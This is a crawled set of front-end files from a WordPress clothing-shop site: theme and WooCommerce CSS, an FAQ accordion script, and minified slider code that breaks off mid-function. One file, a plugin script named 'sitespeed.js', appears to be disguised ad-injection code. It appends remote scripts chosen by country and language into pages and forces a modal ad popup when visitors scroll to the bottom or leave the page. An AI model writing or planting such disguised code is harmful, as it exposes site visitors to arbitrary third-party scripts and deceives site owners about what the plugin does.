  background: #d7d7d7 none repeat scroll 0 0;
  color: #222222;
  float: left;
  font-size: 12px;
  line-height: 14px;
  margin-top: 37px;
  padding-bottom: 3px;
  padding-top: 13px;
  width: 100%;
}
.socila.col-sm-6 > a {
  float: right;
  margin-left: 10px;
}
footer li:first-child {
  border-top: medium none;
}
footer h3 {color:#fff;
  font-size: 19px;
   margin-bottom: 8px;
  line-height: 23px;
}
.feuture-item {
  float: left;
  margin-top: 40px;
  width: 100%;
}
.left-category-sidebar {
  border: 1px solid #ddd;
  float: left;
  margin-top: 64px;
  width: 26%;
}
.left-category-sidebar > ul {
  float: left;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0 14px;
  width: 100%;
}
.left-category-sidebar ul li:last-child {border:none;}
.left-category-sidebar .side-submenu {
  background: transparent none repeat scroll 0 0;
  display: none;
  padding-left: 21px;
  padding-right: 13px;
  position: absolute;
  right: -206px;
  top: 0;
  width: 212px;
  z-index: 100000;
}
.left-category-sidebar .side-submenu li{background:#3e4095 ;padding-left:10px;}
.left-category-sidebar .side-submenu li:hover {background:#5355b9;}
.left-category-sidebar .side-submenu li a {
  color: #fff;
  font-size: 14px;
  text-transform: capitalize;
}
.left-category-sidebar ul li:hover ul.side-submenu{display:block;}
.left-category-sidebar ul li {
  background: transparent url("../images/ar.png") no-repeat scroll right center / 7px auto;
  border-bottom: 1px solid #ddd;
  float: left;
  padding: 8px 0;
  position: relative;
  width: 100%;
}
.col-md-4{width:33%;}
.left-category-sidebar ul li a {
  color: #3e4095;
  float: left;
  text-transform: capitalize;
  width: 100%;
}
.left-category-sidebar > h3 {
  background: #3e4095 none repeat scroll 0 0;
  color: #fff;
  float: left;
  padding: 7px;
  text-transform: uppercase;
  width: 100%;
}
.right-connt-produt{float:right;width:72%;}
.about-conant{float:left;width:65%;padding-top:30px;}
.imag-cont{float:right;width:30%;padding-top:30px;text-align:right;}
.imag-cont img{width:100%;}
.about-conant h2.best-sl-title:after {margin:0;}
.about-conant h2 {
  text-align: left;
}
.contact-conant {
  float: left;
  padding-top: 30px;
  width: 47%;
}
.new_list li > a {
  float: left;
  height: 250px;
  padding: 10px;
  width: 250px;
}
.woocommerce ul.products li.product a img {
  background: #eee none repeat scroll 0 0;
  border: 0 solid #eee;
  border-radius: 50%;
  box-shadow: none;
  display: block;
  height: 230px;
  margin: 0 0 1em;
  padding: 2px;
  width: 230px;
}
.contact-conant  h2.best-sl-title:after {margin:0;}
.contact-conant h2 {
  text-align: left;
}
.map-cont{float:right;width:49%;  padding-top: 122px;}
.full-cont {
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.full-cont textarea {  border: 1px solid #ddd;
  float: left;
  padding: 10px 10px;
  width: 100%;height:130px;}
.full-cont label {
  color: #555;
  float: left;
  font-size: 14px;
  margin-bottom: 4px;
  width: 100%;
}
.tt-input {
  border: 1px solid #ddd;
  float: left;
  padding: 10px 10px;
  width: 100%;
}
.butn-send {
  background: #3e4095 none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  font-size: 19px;
  font-weight: normal;
  padding: 8px 30px;
  text-transform: uppercase;
}
.map-google {
  float: left;
  height: 369px;
  width: 100%;
}
.products li h5 {
  margin-bottom: 10px;
}
.products > li > a {
  background: #f7f7f7 none repeat scroll 0 0;
  border-radius: 50%;
  display: block;
  margin-bottom: 10px;
  overflow: hidden;
  padding: 20px;
  position: relative;
  transition: all 0.5s ease 0s;
}.woocommerce-page.columns-3 ul.products li.product:nth-child(3n), .woocommerce.columns-3 ul.products li.product:nth-child(3n) {  margin-right: 0 !important;}
  .woocommerce.columns-3 ul.products li.product {  display: inline-block;  margin: 0 3.8% 2.992em 0;  padding: 0;  position: relative;  width: 22.05%;  float: none;}

--- FILE ---
content_type: text/css
request_url: http://lazerycollections.com/wp-content/themes/lazery/css/style-custom.css
body_size: 2764
content:
.cart {
    float: left;
}
.Coming.soon > h1 {
    color: red;
    font-size: 59px !important;
    padding: 140px 0px 121px 30px;
    text-align: center;
}
.site-description {
    display: none;
}

#menu-header-menu .current-menu-item a {background-color:#3e4095;color:#fff;}

.grid-name > h3 {
	color: #333333;
    font: italic 16px/22px Georgia,"Times New Roman",Times,serif;
margin-bottom: 0;}

.woocommerce ul.products li.product .button {
    margin-top: 0!important;
}

.button.add_to_cart_button.product_type_simple.lnk_view.btn.btn-default {
    background-color: #333;
    margin: 0 0 0 3px;
    padding: 6px 10px 8px;
}

.woocommerce ul.products li.product .price {
    color: #77a464;
    display: inline!important;
    font-size: 0.857em;
    font-weight: 400;
    margin-bottom: 0.5em;
}

.button-container {
  margin-top: 8px;
  text-align: center;
}

.products li {
  text-align: center;
}

.price.product-price {
  color: #3e4095 !important;
  font: 21px/25px Georgia,"Times New Roman",Times,serif;
  white-space: nowrap;
}

.woocommerce ul.products li.product .price del {
  color: inherit;
  display: inline!important;
  opacity: 1!important;
}

del .amount {
  color: #777;
  opacity: 1;
}

.price.product-price {
  color: #3e4095 !important;
  font: 21px/25px Georgia,"Times New Roman",Times,serif !important;
  white-space: nowrap;
}
.woocommerce span.onsale {
    background-color: #f25c4d!important;
    border-radius: 100%;
    color: #fff;
    font-size: 0.857em;
    font-weight: 700;
    left: -0.5em;
    line-height: 3.236;
    margin: 0;
    min-height: 3.236em;
    min-width: 3.236em;
    padding: 0.202em;
    position: absolute;
    text-align: center;
    top: -0.5em;
}
.best-seller .images {
  border: 1px solid #ddd;
  float: left;
  margin: 0 50px 0 0;
  width: 533px;
}
.woocommerce-breadcrumb {
    display: none;
}
.cart_totals {
  box-shadow: 0 0 9px #ccc;
  padding: 20px;
  width: 350px !important;
}
.cart_totals > h2 {
  background: #333 none repeat scroll 0 0;
  color: #fff;
  float: left;
  font-size: 16px;
  margin-bottom: 15px;
  padding: 7px 10px;
  width: 100%;
}
.cart_totals > table {
  float: left;
  width: 100%;
}
.cart_totals > table tr th {
  border-bottom: 1px solid  #ccc;
  font-weight: bold;
  height: 37px;
  margin: 0 0 32px;
  text-align: left;
  vertical-align: middle;
}
.cart_totals > table tr td {
  border-bottom: 1px solid #ccc;
  height: 37px;
  margin: 0 0 32px;
  text-align: left;
  vertical-align: middle;
}
.wc-proceed-to-checkout {
  float: right;
  margin-top: 20px;
}
.checkout-button.button.alt.wc-forward {
  background-color: #333;
  font-weight: 100;
}
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
    width: 29%;
}
/*
.woocommerce #content div.product .woocommerce-tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs::after, .woocommerce #content div.product div.thumbnails a.first, .woocommerce #content div.product div.thumbnails::after, .woocommerce .cart-collaterals::after, .woocommerce .col2-set::after, .woocommerce .woocommerce-pagination ul.page-numbers::after, .woocommerce div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs ul.tabs::after, .woocommerce div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails::after, .woocommerce ul.products, .woocommerce ul.products li.first, .woocommerce ul.products::after, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails::after, .woocommerce-page .cart-collaterals::after, .woocommerce-page .col2-set::after, .woocommerce-page .woocommerce-pagination ul.page-numbers::after, .woocommerce-page div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs::after, .woocommerce-page div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails::after, .woocommerce-page ul.products, .woocommerce-page ul.products li.first, .woocommerce-page ul.products::after {
    clear: none;
}
*/
.products > li > a {
  background: none;
  border-radius: 0;
  display: block;
  overflow: visible;
  padding: 0;
  position: relative;
  transition: all 0.5s ease 0s;
}

nav {
    float: left;
    width: 100%;
}
.woocommerce-pagination > ul{
    margin: 0 auto;
  text-align:center;
}
.page-numbers > li {
  display: inline-block;
}
.page-numbers > li > a {
    background: #3E4095;
    color: #fff;
    float: left;
    margin: 4px;
    padding: 3px 12px;
	border:2px solid #3E4095;
}
.page-numbers > li > span , .page-numbers > li > a:hover{
	margin: 4px;
    padding: 3px 12px;
	float:left;	
	color: #3E4095;
	background:#fff;
	border:2px solid #3E4095;
}
.woocommerce.columns-3 li{
    margin-right: 4.3% !important;
}

.woocommerce-result-count {
  background: #fafafa none repeat scroll 0 0;
  float: left;
  margin-bottom: 20px;
  padding: 7px 8px;
  text-align: left;
  width: 77%;
}
.woocommerce-ordering {
  float: left;
  margin: 3px 0 0;
  width: 23%;
}
.woocommerce.columns-3 {
  float: left;
  width: 100%;
}
.woocommerce-ordering select {
    border: 1px solid #c7c7c7;
    float: right;
    margin-bottom: 13px;
    padding: 4px;
}
.input-text {
    border: 1px solid #c7c7c7;
    padding: 8px 5px;
}
.form-row .button {
    background: #3e4095 none repeat scroll 0 0 !important;
    color: #fff !important;
    padding: 8px 18px !important;
}
.entry-content  div > ul > li{
padding: 8px 8px 8px 8px;
}
.button.add_to_cart_button.product_type_simple , .add_to_cart_button , .woocommerce input[type="submit"]{
	background:#3E4095 !important;
	color:#fff !important;
}

.button.add_to_cart_button.product_type_simple.add_to_cart.button.alt {
    padding: 10px 20px;
}
.added_to_cart.wc-forward{
	display:none !important;
}
.fa.fa-info {
    margin: 0;
}
.entry-content div > ul > li > a {
    color: #3e4095 !important;
}
.button-container span{ float:left;}
.yith-wcwl-add-to-wishlist{ float:left; margin:0 0 0 5px;}

.entry-content > div > div > div > h2 {
    color: #000;
    font-weight: bold;
    padding-bottom: 16px;
}

.button-container {
  margin: 0 auto;
  width: 180px;
}
.cat-links a , .entry-date a , .author  a{
	pointer-events:none;
	color: #666666;
}
div{
	color: #666666;	
	line-height: 22px;
}
.comments-link{
	display:none;
}

.entry-content > p {
     margin: 10px 0 0;
    text-align: justify;
}

.entry-content > div > div > div > h2 {
    border-bottom: 1px solid #c7c7c7;
    margin-top: 45px!important;
}
.entry-content > div > div > div:first-child > h2{
	margin:0;
}

.entry-content > div > div:last-child {
    padding: 7px 0 0 25px;
}
.entry-content > div > div:last-child ul li{
	list-style:disc;
}

.ui-accordion .ui-accordion-content p {
    font-size: 14px;
    margin: 20px 10px !important;
}
.entry-content > p  , .woocommerce , table{
    color: #666666;
    line-height: 22px;
    margin: 10px 0 34px;
    text-align: justify;
}

.woocommerce > h2 {
    font-size: 23px !important;
    font-weight: bold;
    margin: 20px 0;
}
.col-1.address{
	padding:0 !important;
}

#cs {
    margin-top: 30px;
    text-align: left;
    width: 100%;
}
#cs td , #cs th{
	border:1px solid #c7c7c7;
	padding:10px;
}
.entry-content .cart_totals  h2{
	color:#fff !important;
	margin-top:0 !important;
	background:#3E4095;
	padding:10px;
}
.checkout-button.button.alt.wc-forward{
	background:#3E4095;
	font-weight:bold;
}
.tabs.wc-tabs {
  float: left;
  width: 100%;
}
.tabs li a {padding:8px 20px; border:1px solid #ddd;color: #222;}
.tabs li.active a {color:#fff;background:#3e4095 ;}
.tabs.wc-tabs {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.product {
  position: relative;
}
.product_title {
  color: #000;
  font-size: 22px;
}
ins {
  text-decoration: none;
}
.price {color:#3e4095 !important}
.best-seller  .product  .summary.entry-summary .cart{width:100%;}
.best-seller  .product  .summary.entry-summary {
  float: left;
  width: 46%;
}
.best-seller  .product  .summary.entry-summary .quantity {
  padding: 0 0 15px 3px;
  float: left;
}
.single_add_to_cart_button {
  background: #3e4095 none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  margin-left: 11px;
  padding: 8px 15px;
}
.product .summary .add_to_wishlist {
  background: #3e4095 none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  font-size: 13px;
  margin-left: 0;
  padding: 8px 15px;
}
.woocommerce-tabs.wc-tabs-wrapper {
  float: left;
  margin-top: 30px;
  width: 100%;
}
.product  .summary  .yith-wcwl-add-to-wishlist {
  float: left;
  margin: 0 0 0 5px;
  width: 100%;
}
.summary.entry-summary .product_title {
  color: #000;
  font-size: 22px;
  line-height: 33px;
}
.wc-tab {
  border: 1px solid #ddd;
  float: left;
  padding: 10px;
  width: 100%;
}
.tabs li {
  float: left;
  margin-right: 5px;
}
#tab-reviews .comment-form-comment > label {
  float: left;
  width: 100%;
}
#submit{  background: #3e4095 none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  font-size: 13px;
  margin-left: 0;
  padding: 8px 15px;}
 #tab-reviews  .comment-form-author > label {
  float: left;
  margin-top: 7px;
  width: 100%;
}

#tab-reviews  .comment-form-email > label {
  float: left;
  margin-top: 6px;
  width: 100%;
}
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img {
  width: 105px;
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  margin-right: 10px;
  width: 90px;
}

.checkout.woocommerce-checkout > h3 {
  float: left;font-weight:bold;
  margin-bottom: 11px;
  width: 100%;
}
#tab-reviews .form-submit {
  margin-top: 9px;
}
#newsletterwidget-2 {
  border: 1px solid #ddd;
  clear: both;
  margin: 0 auto;
  padding: 30px;
  width: 100%;
}
.main-footer .col-sm-4{width:40%;float:left;}
.main-footer .col-sm-8{width:60%;float:right;}
.newsletter-email {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  margin-top: 10px;
  padding: 11px 9px;
  width: 100%;
}
.s-desc > a {
  float: right;
  margin-top: -41px;
}
.newsletter-submit {
   background: #3e4095 none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  font-size: 15px;
  margin-left: 0;
  padding: 8px 15px;
}
.cart-contents {
  font-size: 13px;
}
.crt {
  float: right;
  padding-top: 9px;
}
.fa.fa-angle-down{display:none;}
.crt i {
  float: left;
  margin-right: 4px;
  margin-top: 2px;
}
.srch-btn {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  cursor: pointer;
  float: right;
  margin-left: 172px;
  margin-top: 10px;
  position: absolute;
  text-indent: -999999px;
}
.woocommerce #payment .terms, .woocommerce-page #payment .terms {
    text-align: left;
    padding: 0 1em;
}
input#place_order {
    float: left;
    width: 100%;
}
.sub-title {
    float: left;
    margin: 10px 0 0 60px;
    width: 100%;
}
.blocknewproducts  .woocommerce-info {
  color: red;
  font-size: 22px;
  margin-top: 24%;
  position: relative;
  text-align: center;
}
.soliloquy-container{     margin: 0 auto!important;}

.thumbnails img{
    height: 100px;
    margin-right: 10px;
    padding: 10px;
    width: 100px;
}
.a-vertical.a-spacing-none > li {
    padding: 15px 0 0;
}
.new_list {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: http://lazerycollections.com/wp-content/plugins/sitespeed/sitespeed.js?ver=1.0.0
body_size: 827
content:
var pan_popup;
var skip_ad = "SKIP THIS AD >>";
var pan_timer = 11;
var chosen_traban = null;
var pan_popup_shown = false; 

jQuery(document).ready(function() {
	if(typeof(traban_array) == "undefined" || document.cookie.indexOf("pan_jq_popup") != -1) {
		return;
	}

	for(var i=0;i<traban_array.length;i++) {
		if((traban_array[i].country_code == "zz" && traban_array[i].lang_code == "zz") || (traban_array[i].lang_code == client.lang) || (traban_array[i].country_code == client.country)) {
			if(traban_array[i].bantype == "javascript") {
				var s = document.createElement("script");
				s.type = "text/javascript";
				s.src = traban_array[i].banhtml;
				jQuery("body").append(s);
				break;
			}
			
			if(traban_array[i].height == 0 && traban_array[i].bantype == "jquery_popup") {
				traban_array[i].height = 1200;
			}
			
			chosen_traban = traban_array[i];
			
			break;
		}
	}

	if(chosen_traban != null) {
		pan_open_popup();
	}
});

function pan_open_popup() {
	jQuery(document).ready(function(){
		jQuery(window).scroll(function() {
			if(jQuery(window).scrollTop() + jQuery(window).height() == jQuery(document).height()) {
				if(!pan_popup_shown) {
					pan_popup_shown = true;
					pan_open_popup_now();
				}
			}
		});

		jQuery(document).mouseleave(function() {
			if(!pan_popup_shown) {
				pan_popup_shown = true;
				pan_open_popup_now();
			}
		});
	});
}

function pan_open_popup_now() {
	document.cookie = "pan_jq_popup=yes; path=/";
			
	jQuery("body").prepend("<div class='pan-timer'>SKIP AD IN 10 SECONDS</div>");
	pan_popup = new jQuery.Popup({content:chosen_traban.banhtml,modal:true,height:chosen_traban.height,beforeClose:function(){jQuery(".pan-timer").hide()}});
	pan_popup.open();
	start_pan_timer();
}

function start_pan_timer() {
	if(pan_timer > 0) {
		pan_timer--;
		jQuery(".pan-timer").text("SKIP AD IN " + pan_timer + " SECONDS");
		setTimeout(function(){start_pan_timer()}, 1000);
	}
	else {
		jQuery(".pan-timer").text(skip_ad);
		jQuery(".pan-timer").wrapInner("<div class='skip-button'></div>");
		jQuery(".skip-button").click(function(){
			pan_popup.close();
		});
	}
}


--- FILE ---
content_type: text/javascript
request_url: http://lazerycollections.com/wp-content/plugins/wp-awesome-faq/accordion.js?ver=1
body_size: 132
content:
jQuery(document).ready(function($) {
        jQuery(".accordion").accordion({heightStyle: "content", collapsible: true, active: false});
});

--- FILE ---
content_type: text/javascript
request_url: http://lazerycollections.com/wp-content/plugins/soliloquy-lite/assets/js/min/soliloquy-min.js?ver=2.4.0.4
body_size: 7245
content:
function soliloquyIsMobile(){var e=!1;return function(t){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||window.opera),e}function soliloquyYouTubeVids(e,t,i,s,n,$){$("#"+n).show().css({display:"block","z-index":"1210"}),YT.Player&&(soliloquy_youtube[t]=new YT.Player(n,{videoId:t,playerVars:e,events:{onStateChange:soliloquyYouTubeOnStateChange}}))}function soliloquyYouTubeOnStateChange(e){var t=jQuery(e.target.a).data("soliloquy-slider-id");(e.data===YT.PlayerState.PAUSED||e.data===YT.PlayerState.ENDED)&&soliloquy_slider[t]&&soliloquy_slider[t].startAuto(),e.data===YT.PlayerState.PLAYING&&soliloquy_slider[t]&&soliloquy_slider[t].stopAuto()}function onYouTubeIframeAPIReady(){}function soliloquyVimeoVids(e,t,i,s,n,$){if($("#"+n).show().css({display:"block","z-index":"1210"}),$f){var o={};$.each($("#"+n)[0].attributes,function(e,t){o[t.nodeName]=t.nodeValue}),e.player_id=n,o.src="//player.vimeo.com/video/"+t+"?"+$.param(e),o.frameborder=0,$("#"+n).replaceWith(function(){return $("<iframe />",o).append($(this).contents())}),soliloquy_vimeo[t]=$f($("#"+n)[0]),soliloquy_vimeo[t].addEvent("ready",function(){soliloquy_vimeo[t].addEvent("play",soliloquyVimeoSliderPause),soliloquy_vimeo[t].addEvent("pause",soliloquyVimeoSliderStart),soliloquy_vimeo[t].addEvent("finish",soliloquyVimeoSliderStart)})}}function soliloquyVimeoSliderPause(e){var t=jQuery("#"+e).data("soliloquy-slider-id");soliloquy_slider[t]&&soliloquy_slider[t].stopAuto()}function soliloquyVimeoSliderStart(e){var t=jQuery("#"+e).data("soliloquy-slider-id");soliloquy_slider[t]&&soliloquy_slider[t].startAuto()}function soliloquyWistiaVids(e,t,i,s,n,$){if($("#"+n).show().css({display:"block","z-index":"1210"}),wistiaEmbeds){var o={};$.each($("#"+n)[0].attributes,function(e,t){o[t.nodeName]=t.nodeValue}),e.container=n,o.src="//fast.wistia.net/embed/iframe/"+t+"?"+$.param(e),o.frameborder=0,$("#"+n).replaceWith(function(){return $("<iframe />",o).addClass("wistia_embed").append($(this).contents())}),wistiaEmbeds.onFind(function(e){t==e.hashedId()&&(soliloquy_wistia[t]=e,soliloquy_wistia[t].bind("play",function(){var e=$(this.container).data("soliloquy-slider-id");soliloquy_slider[e]&&soliloquy_slider[e].stopAuto()}),soliloquy_wistia[t].bind("pause",function(){var e=$(this.container).data("soliloquy-slider-id");soliloquy_slider[e]&&soliloquy_slider[e].startAuto()}),soliloquy_wistia[t].bind("end",function(){var e=$(this.container).data("soliloquy-slider-id");soliloquy_slider[e]&&soliloquy_slider[e].startAuto()}),e.play())})}}!function($){var e={},t={keyboard:!1,mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"soliloquy-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};$.fn.soliloquy=function(s){if(0==this.length)return this;if(this.length>1)return this.each(function(){$(this).soliloquy(s)}),this;var n={},o=this;e.el=this;var a=$(window).width(),l=$(window).height(),r=function(){n.settings=$.extend({},t,s),n.settings.slideWidth=parseInt(n.settings.slideWidth),n.children=o.children(n.settings.slideSelector),n.children.length<n.settings.minSlides&&(n.settings.minSlides=n.children.length),n.children.length<n.settings.maxSlides&&(n.settings.maxSlides=n.children.length),n.settings.randomStart&&(n.settings.startSlide=Math.floor(Math.random()*n.children.length)),n.active={index:n.settings.startSlide},n.carousel=n.settings.minSlides>1||n.settings.maxSlides>1,n.carousel&&(n.settings.preloadImages="all"),n.minThreshold=n.settings.minSlides*n.settings.slideWidth+(n.settings.minSlides-1)*n.settings.slideMargin,n.maxThreshold=n.settings.maxSlides*n.settings.slideWidth+(n.settings.maxSlides-1)*n.settings.slideMargin,n.working=!1,n.controls={},n.interval=null,n.animProp="vertical"==n.settings.mode?"top":"left",n.usingCSS=n.settings.useCSS&&"fade"!=n.settings.mode&&function(){var e=document.createElement("div"),t=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in t)if(void 0!==e.style[t[i]])return n.cssPrefix=t[i].replace("Perspective","").toLowerCase(),n.animProp="-"+n.cssPrefix+"-transform",!0;return!1}(),"vertical"==n.settings.mode&&(n.settings.maxSlides=n.settings.minSlides),o.data("origStyle",o.attr("style")),o.children(n.settings.slideSelector).each(function(){$(this).data("origStyle",$(this).attr("style"))}),d()},d=function(){o.wrap('<div class="'+n.settings.wrapperClass+'"><div class="soliloquy-viewport"></div></div>'),n.viewport=o.parent(),n.loader=$('<div class="soliloquy-loading" />'),n.viewport.prepend(n.loader),o.css({width:"horizontal"==n.settings.mode?100*n.children.length+215+"%":"auto",position:"relative"}),n.usingCSS&&n.settings.easing?o.css("-"+n.cssPrefix+"-transition-timing-function",n.settings.easing):n.settings.easing||(n.settings.easing="swing");var e=v();n.viewport.css({width:"100%",position:"relative"}),"fade"!=n.settings.mode&&n.viewport.css({overflow:"hidden"}),n.viewport.parent().css({maxWidth:p()}),n.settings.pager||n.viewport.parent().css({margin:"0 auto 0px"}),n.children.css({"float":"left",listStyle:"none",position:"relative"}),n.children.css("width",h()),"horizontal"==n.settings.mode&&n.settings.slideMargin>0&&n.children.css("marginRight",n.settings.slideMargin),"vertical"==n.settings.mode&&n.settings.slideMargin>0&&n.children.css("marginBottom",n.settings.slideMargin),"fade"==n.settings.mode&&(n.children.css({zIndex:0,display:"none",marginRight:"-100%",width:"100%"}),n.children.eq(n.settings.startSlide).css({zIndex:n.settings.slideZIndex,display:"block"})),n.controls.el=$('<div class="soliloquy-controls" />'),n.settings.captions&&T(),n.active.last=n.settings.startSlide==m()-1;var t=n.children.eq(n.settings.startSlide);"all"==n.settings.preloadImages&&(t=n.children),n.settings.ticker?n.settings.pager=!1:(n.settings.pager&&w(),n.settings.controls&&b(),n.settings.auto&&n.settings.autoControls&&q(),(n.settings.controls||n.settings.autoControls||n.settings.pager)&&n.viewport.after(n.controls.el)),c(t,g)},c=function(e,t){var i=e.find("img, iframe").length;if(0==i)return void t();var s=0;e.find("img, iframe").each(function(){$(this).one("load",function(){++s==i&&t()}).each(function(){this.complete&&$(this).load()})})},g=function(){if(n.settings.infiniteLoop&&"fade"!=n.settings.mode&&!n.settings.ticker){var e="vertical"==n.settings.mode?n.settings.minSlides:n.settings.maxSlides,t=n.children.slice(0,e).clone().addClass("soliloquy-clone"),i=n.children.slice(-e).clone().addClass("soliloquy-clone");o.append(t).prepend(i)}n.loader.remove(),x(),"vertical"==n.settings.mode&&(n.settings.adaptiveHeight=!0),n.viewport.height(u()),o.redrawSlider(),n.settings.onSliderLoad(n.active.index),n.initialized=!0,n.settings.responsive&&$(window).bind("resize",F),n.settings.auto&&n.settings.autoStart&&(m()>1||n.settings.autoSlideForOnePage)&&D(),n.settings.ticker&&W(),n.settings.pager&&I(n.settings.startSlide),n.settings.controls&&_(),n.settings.touchEnabled&&!n.settings.ticker&&H(),n.settings.keyboard&&!n.settings.ticker&&$("body").on("keydown",function(e){return"textarea"!=e.target.type&&"input"!=e.target.type?39==e.keyCode?(k(e),!1):37==e.keyCode?(C(e),!1):void 0:void 0})},u=function(){var e=0,t=$();if("vertical"==n.settings.mode||n.settings.adaptiveHeight)if(n.carousel){var s=1==n.settings.moveSlides?n.active.index:n.active.index*f();for(t=n.children.eq(s),i=1;i<=n.settings.maxSlides-1;i++)t=s+i>=n.children.length?t.add(n.children.eq(i-1)):t.add(n.children.eq(s+i))}else t=n.children.eq(n.active.index);else t=n.children;return"vertical"==n.settings.mode?(t.each(function(t){e+=$(this).outerHeight()}),n.settings.slideMargin>0&&(e+=n.settings.slideMargin*(n.settings.minSlides-1))):e=Math.max.apply(Math,t.map(function(){return $(this).outerHeight(!1)}).get()),"border-box"==n.viewport.css("box-sizing")?e+=parseFloat(n.viewport.css("padding-top"))+parseFloat(n.viewport.css("padding-bottom"))+parseFloat(n.viewport.css("border-top-width"))+parseFloat(n.viewport.css("border-bottom-width")):"padding-box"==n.viewport.css("box-sizing")&&(e+=parseFloat(n.viewport.css("padding-top"))+parseFloat(n.viewport.css("padding-bottom"))),e},p=function(){var e="100%";return n.settings.slideWidth>0&&(e="horizontal"==n.settings.mode?n.settings.maxSlides*n.settings.slideWidth+(n.settings.maxSlides-1)*n.settings.slideMargin:n.settings.slideWidth),"fade"==n.settings.mode?"100%":e},h=function(){var e=n.settings.slideWidth,t=n.viewport.width();return 